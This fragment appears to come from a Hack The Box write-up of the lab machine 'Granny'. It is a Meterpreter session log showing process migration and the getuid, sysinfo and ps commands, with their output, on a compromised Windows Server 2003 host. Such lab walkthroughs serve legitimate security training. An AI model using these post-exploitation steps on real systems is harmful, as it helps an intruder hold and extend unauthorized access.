 meterpreter > migrate 1200
[*] Migrating from 2748 to 1200...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > sysinfo
Computer        : GRANNY
OS              : Windows .NET Server (5.2 Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > ps